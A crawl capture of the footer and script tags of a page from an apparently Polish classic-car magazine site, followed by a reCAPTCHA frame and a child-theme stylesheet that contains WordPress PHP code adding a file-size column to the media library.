        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/konkurs-elegancji-2021/" rel="bookmark" class="td-image-wrap " title="Konkurs elegancji 2021" ><img class="entry-thumb" src="" alt="Konkurs elegancji" title="Konkurs elegancji 2021" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2021/09/or8c3996-58-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/konkurs-elegancji-2021/" rel="bookmark" title="Konkurs elegancji 2021">Konkurs elegancji 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/rajd-panorama-oldtimerfest/" rel="bookmark" class="td-image-wrap " title="Linda, jabłecznik i przyjaciele: Rajd Panorama Oldtimerfest" ><img class="entry-thumb" src="" alt="Panorama Oldtimerfest" title="Linda, jabłecznik i przyjaciele: Rajd Panorama Oldtimerfest" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2021/08/or8c0283-20-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/rajd-panorama-oldtimerfest/" rel="bookmark" title="Linda, jabłecznik i przyjaciele: Rajd Panorama Oldtimerfest">Linda, jabłecznik i przyjaciele: Rajd Panorama Oldtimerfest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.movendus.pl/swiat/angielska-licencja-przyjela-sie-czyli-drive-it-day-2022/" rel="bookmark" class="td-image-wrap " title="Angielska licencja. #DriveitDay 2022" ><img class="entry-thumb" src="" alt="" title="Angielska licencja. #DriveitDay 2022" data-type="image_tag" data-img-url="https://www.movendus.pl/wp-content/uploads/2022/06/mvs_ra_3590-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.movendus.pl/swiat/angielska-licencja-przyjela-sie-czyli-drive-it-day-2022/" rel="bookmark" title="Angielska licencja. #DriveitDay 2022">Angielska licencja. #DriveitDay 2022</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697e9b44c3b5c
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"878eef9dd2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-02-01 01:16:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3D7fBRBmtB0GD7ybvamAbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904968401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c
body_size: 344
content:
/*
Theme Name:     Newsmag Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newsmag                             
Version:        3.3c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
add_filter( 'manage_media_columns', 'sk_media_columns_filesize' );
/**
 * Filter the Media list table columns to add a File Size column.
 *
 * @param array $posts_columns Existing array of columns displayed in the Media list table.
 * @return array Amended array of columns to be displayed in the Media list table.
 */
function sk_media_columns_filesize( $posts_columns ) {
	$posts_columns['filesize'] = __( 'File Size', 'my-theme-text-domain' );

	return $posts_columns;
}

add_action( 'manage_media_custom_column', 'sk_media_custom_column_filesize', 10, 2 );
/**
 * Display File Size custom column in the Media list table.
 *
 * @param string $column_name Name of the custom column.
 * @param int    $post_id Current Attachment ID.
 */
function sk_media_custom_column_filesize( $column_name, $post_id ) {
	if ( 'filesize' !== $column_name ) {
		return;
	}

	$bytes = filesize( get_attached_file( $post_id ) );

	echo size_format( $bytes, 2 );
}

add_action( 'admin_print_styles-upload.php', 'sk_filesize_column_filesize' );
/**
 * Adjust File Size column on Media Library page in WP admin
 */
function sk_filesize_column_filesize() {
	echo
	'<style>
		.fixed .column-filesize {
			width: 10%;
		}
	</style>';
}